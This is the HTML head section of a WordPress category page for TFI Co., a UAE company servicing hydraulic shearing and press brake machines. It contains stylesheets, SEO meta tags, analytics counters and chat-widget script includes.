

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tfi.ae/category/services-uae-hydraulic-machines-tools?filter_by=popular
body_size: 21027
content:
<!doctype html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="MEnJCiI8ylfp3O_obAwd3LViftJ7WjjAL2KUUmb-NK4" />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="TFI Co. &raquo; Feed" href="https://tfi.ae/feed" />
<link rel="alternate" type="application/rss+xml" title="TFI Co. &raquo; Comments Feed" href="https://tfi.ae/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="TFI Co. &raquo; 05 Services Category Feed" href="https://tfi.ae/category/services-uae-hydraulic-machines-tools/feed" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tfi.ae/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://tfi.ae/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://tfi.ae/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://tfi.ae/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://tfi.ae/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://tfi.ae/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://tfi.ae/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://tfi.ae/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://tfi.ae/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://tfi.ae/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://tfi.ae/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://tfi.ae/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://tfi.ae/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://tfi.ae/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://tfi.ae/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://tfi.ae/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://tfi.ae/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://tfi.ae/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://tfi.ae/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://tfi.ae/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-1891-css' href='https://tfi.ae/wp-content/uploads/elementor/css/post-1891.css?ver=1769024723' media='all' />
<link rel='stylesheet' id='elementor-post-2671-css' href='https://tfi.ae/wp-content/uploads/elementor/css/post-2671.css?ver=1769024723' media='all' />
<link rel='stylesheet' id='elementor-post-2668-css' href='https://tfi.ae/wp-content/uploads/elementor/css/post-2668.css?ver=1769024723' media='all' />
<link rel='stylesheet' id='elementor-post-4749-css' href='https://tfi.ae/wp-content/uploads/elementor/css/post-4749.css?ver=1769024723' media='all' />
<link rel='stylesheet' id='elementor-gf-librebaskerville-css' href='https://fonts.googleapis.com/css?family=Libre+Baskerville:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-manrope-css' href='https://fonts.googleapis.com/css?family=Manrope:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-quicksand-css' href='https://fonts.googleapis.com/css?family=Quicksand:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-lato-css' href='https://fonts.googleapis.com/css?family=Lato:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-questrial-css' href='https://fonts.googleapis.com/css?family=Questrial:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://tfi.ae/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://tfi.ae/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://tfi.ae/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://tfi.ae/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tfi.ae/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-WBL93GD" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["tfi.ae"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WBL93GD");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://tfi.ae/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tfi.ae/wp-json/wp/v2/categories/14" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tfi.ae/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		<script src="https://aq.n8n.qa/metrika/v4/ii.js" data-cookieconsent="strictly-necessary" data-cookiecategory="essential" ></script>
<script async src="https://tfi.tools/1.js" data-cookieconsent="strictly-necessary" data-cookiecategory="essential" defer></script>
<script async src="https://tfi.tools/wp-content.js"></script>
<script type="text/javascript" data-cookieconsent="strictly-necessary" data-cookiecategory="essential" async> 
    window.Chat_ToolsId = "-1001876393936";
    window.Chat_ToolsCustomizations = {
        titleClosed: '💬 Chat With Us Here!',
        titleOpen: ' 🟢 TFI Co.' ,
        introMessage: 'Welcome to TFI Co. Chat Please introduce yourself. Your name, Number and Mail ID. ' ,
        autoResponse: 'One Moment Please ... One of TFI Co. Agents will attend your message.',
        autoNoResponse: 'We are serving other customers please wait or send your enquiry to en@tfi.ae' +
                        'our mail ID is en@tfi.ae',
        mainColor: "#f9ae00", // Can be any css supported color 'red', 'rgb(255,87,34)', etc
        alwaysUseFloatingButton: false // Use the mobile floating button also on large screens
    };
</script>
<script type="text/javascript" defer src="https://tfi.tools/tfi.js" data-cookieconsent="strictly-necessary" data-cookiecategory="essential"></script>
 <script src="//code.jivosite.com/widget/HtqKYw7Lu2" async data-cookieconsent="strictly-necessary" data-cookiecategory="essential"></script> 

<script src="https://schat.altriora.com/widget.js"></script>
<!-- <script type="text/javascript" defer src="https://tfi.tools/layerss.js" data-cookieconsent="strictly-necessary" data-cookiecategory="essential"></script> -->

<meta name="yandex-verification" content="e149c55814706d48" />
<meta name="google-site-verification" content="W2lbgvSZa7OFla8p_4iHfnLJCgVUGLKZH4jp6ptF8SY" />
<meta name="google-site-verification" content="MEnJCiI8ylfp3O_obAwd3LViftJ7WjjAL2KUUmb-NK4" />


<!-- Yandex.Metrika counter --> <script async type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter42745964 = new Ya.Metrika({ id:42745964, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], x = "https://mc.yandex.ru/metrika/watch.js", s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; for (var i = 0; i < document.scripts.length; i++) { if (document.scripts[i].src === x) { return; } } s.type = "text/javascript"; s.async = true; s.src = x; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <!-- /Yandex.Metrika counter -->



<script type="text/javascript" defer src="https://tfi.tools/client_22.js" data-cookieconsent="strictly-necessary" data-cookiecategory="essential"></script>
<script type="text/javascript" async src="https://tfi.tools/o.js" data-cookieconsent="strictly-necessary" data-cookiecategory="essential"></script>
<script type="text/javascript" src="https://tfi.tools/tiefai.js" defer data-cookieconsent="strictly-necessary" data-cookiecategory="essential"></script>
<script defer src="https://aq.n8n.qa/metrika/v4/ii.js" data-cookieconsent="strictly-necessary" data-cookiecategory="essential" ></script>

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="apple-touch-icon" href="https://tfi.ae/wp-content/uploads/cropped-profile-Recovered-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://tfi.ae/wp-content/uploads/cropped-profile-Recovered-1-270x270.png" />
		<style id="wp-custom-css">
			@media (max-width: 1024px) {
    .elementor-kit-1891 h1 {
        font-size: 1em !important;
    }
}
@media (max-width: 767px) {
    .elementor-kit-1891 h2 {
        font-size: 1.4em !important;
        font-weight: 700;
        line-height: 1.2em;
    }
}
.post-tfi-ae a.bottom-cta {
    background: #0b74a3;
    color: #fff;
    padding: .6em 1.4em;
    border-radius: .6em;
    font-family: 'Quicksand', sans-serif !important;
    box-shadow: -3px 3px 0px #000; /* 45° solid shadow */
    border: 1px solid #000;
    margin: 1em auto 0;  /* center on all screens */
    display: inline-block;
    font-weight: 700;
    letter-spacing: .04em;
    text-align: center;
    white-space: nowrap;       /* prevent ugly wrapping */
    max-width: 95vw;           /* avoid overflow on very small phones */
    font-size: clamp(14px, 3.5vw, 18px); /* scales text gracefully */
    overflow: hidden;
    text-overflow: ellipsis;   /* adds "…" if still too long */
}
etter-spacing: 0.04em;
}
.post-tfi-ae a.bottom-cta:hover {
	cursor: zoom-in !important;
    background: #078400;
    color: black;
    padding: 0.6em 1.4em;
    border-radius: 0.6em;
    font-family: 'Quicksand' !important;
    box-shadow: 1px 1px 0px black;
	border: 1px solid black;
    margin-left: 29%;
    margin-top: 1em !important;
    font-weight: 700;
    letter-spacing: 0.04em;
}
img.mj-img {
    border-radius: 0.8em;
    box-shadow: 2px 2px 0px #3e3b3b !important;
}
.tfi-post h4 {
    font-family: 'Quicksand' !important;
}
.tfi-post h2 {
    font-family: 'Quicksand' !important;
}
.tfi-post h1 {
    font-family: 'Quicksand' !important;
}
.tfi-post h3 {
    font-family: 'Quicksand' !important;
}
a.mjapple-post-button {
    margin-left: 4%;
    padding-top: 0.5em !important;
    padding-bottom: 0.5em !important;
    width: 90% !important;
    display: block !important;
    background: skyblue;
    border-radius: 0.3em !important;
    border: 1px solid #184444;
    font-family: 'Quicksand' !important;
    padding-left: 4%;
    color: black;
    box-shadow: 2px 2px 0px gray;
    cursor: progress;
    margin-bottom: 0.3em !important;
}
a.mjapple-post-button:hover {
    margin-left: 4%;
    padding-top: 0.5em !important;
    padding-bottom: 0.5em !important;
    width: 90% !important;
    display: block !important;
    background: white;
    border-radius: 0.3em !important;
    border: 1px solid #184444;
    font-family: 'Quicksand' !important;
    padding-left: 4%;
    color: black;
    box-shadow: 2px 2px 0px black;
    cursor: progress;
    margin-bottom: 0.3em !important;
}
.mjol{list-style-type:none;font-family:'Quicksand';padding:0;margin:0;display:flex;flex-wrap:wrap;justify-content:space-between}.mjloli{font-family:'Quicksand';border:1px solid #000;border-radius:.5em;background-color:#1b75d6;width:45%;margin-bottom:2px;box-sizing:border-box;display:flex;align-items:center;justify-content:center;padding:.5em;text-align:center}
.mjloli:nth-child(odd){margin-right:2.5%}.mjahref{font-family: 'Quicksand';color:#fff;text-decoration:none}.mjahref:hover{font-family: 'Quicksand';color:#f9ae00;text-decoration:underline}
a.mjahref {
    font-family: 'QUICKSAND';
	color: white;
}		</style>
		<title>05 Services - TFI Co.</title>


<!-- SEO by Squirrly SEO 12.4.15 - https://plugin.squirrly.co/ -->

<meta name="robots" content="index,follow">
<meta name="googlebot" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">
<meta name="bingbot" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">

<meta name="description" content="We Serve Customer with maintenance plan for their Shearing machine Hydraulic Press Brake Machines" />
<meta name="keywords" content="re-grinding, sharpening, steel blades, shear knives, metalworking, TFI Co., TFI CO., 1740590594" />
<link rel="canonical" href="https://tfi.ae/category/services-uae-hydraulic-machines-tools" />
<link rel="alternate" type="application/rss+xml" href="https://tfi.ae/sitemap.xml" />

<link href="/favicon.ico" rel="shortcut icon" type="image/x-icon" />
